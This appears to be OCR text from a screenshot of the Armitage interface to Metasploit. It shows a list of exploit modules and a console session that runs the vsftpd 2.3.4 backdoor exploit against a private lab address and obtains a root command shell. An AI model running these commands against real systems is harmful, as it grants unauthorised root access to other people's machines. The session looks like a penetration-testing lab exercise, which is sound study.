 1 2 3 4
2
6:38
Armitage
Armitage View Hosts Attacks Workspaces Help
qnx
solaris
unix
dhcp
fileformat
ftp
proftpd_133c_backdoor
proftpd_modcopy_exec
vsftpd_234_backdoor
http
irc
local
misc
smtp
sonicwall
10.0.2.5
10.0.2.4
Console X exploit X
TARGET => 0
[-] Unknown datastore option: LHOST. Did you mean RHOST?
[-] Unknown datastore option: LPORT. Did you mean RPORT?
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:36165 -> 10.0.2.5:6200) at 2022-11-27 06:38:13 -0500
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >